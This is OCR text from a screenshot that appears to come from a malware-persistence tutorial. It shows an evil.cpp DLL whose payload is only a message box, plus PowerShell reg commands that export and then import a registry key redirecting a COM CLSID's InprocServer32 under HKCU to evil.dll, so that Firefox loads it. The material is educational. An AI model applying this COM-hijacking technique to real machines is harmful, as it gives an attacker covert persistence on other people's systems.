 kali64-2022.1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3
evil.cpp — ~/projects/cybersec_blog/20
File Edit View Selection Find Packages He
evil.cpp
7
8 #include <windows.h>
9 #pragma comment (lib, "user32.
10
11 BOOL APIENTRY DllMain(HMODULE
12 switch (nReason) {
13 case DLL_PROCESS_ATTACH:
14 MessageBox(
15 NULL,
16 "Meow from evil.dll!",
17 "=^..^=",
18 MB_OK
19 );
20 break;
21
evil.cpp 7:1
Administrator: Windows PowerShell
PS C:\> reg query "HKCU\Software\Classes\CLSID\{A6FF50C0-56C0-71CA-5732-BED303A59628}\InprocServer32" /s
ERROR: The system was unable to find the specified registry key or value.
PS C:\> reg query "HKCR\CLSID\{A6FF50C0-56C0-71CA-5732-BED303A59628}\InprocServer32" /s
HKEY_CLASSES_ROOT\CLSID\{A6FF50C0-56C0-71CA-5732-BED303A59628}\InprocServer32
(Default) REG_SZ C:\Windows\System32\OneCoreCommonProxyStub.dll
ThreadingModel REG_SZ Both
PS C:\> reg export "HKCR\CLSID\{A6FF50C0-56C0-71CA-5732-BED303A59628}\InprocServer32" C:\Users\User\Desktop\shared\2022-
05-02-malware-pers-3\orig.reg /reg:64 /y
The operation completed successfully.
PS C:\>
PS C:\>
PS C:\> reg import C:\Users\User\Desktop\shared\2022-05-02-malware-pers-3\evil.reg /reg:64
The operation completed successfully.
PS C:\> reg query "HKCU\Software\Classes\CLSID\{A6FF50C0-56C0-71CA-5732-BED303A59628}\InprocServer32" /s
HKEY_CURRENT_USER\Software\Classes\CLSID\{A6FF50C0-56C0-71CA-5732-BED303A59628}\InprocServer32
(Default) REG_SZ C:\Users\User\Desktop\shared\2022-05-02-malware-pers-3\evil.dll
ThreadingModel REG_SZ Both
PS C:\>
New Tab
Search with Google or enter address
Import bookmarks... Getting Started
=^..^=
Meow from evil.dll!
OK
Firefox
Search with Google or enter address
mozglue.dll 0x7ffd40a40000
osclientcerts.dll 0x7ffd40d60000
TaskFlowDataEn... 0x7ffd41ec0000
VCRUNTIME140... 0x7ffd429a0000
Next Highlighted
Microsoft
Edge
Disc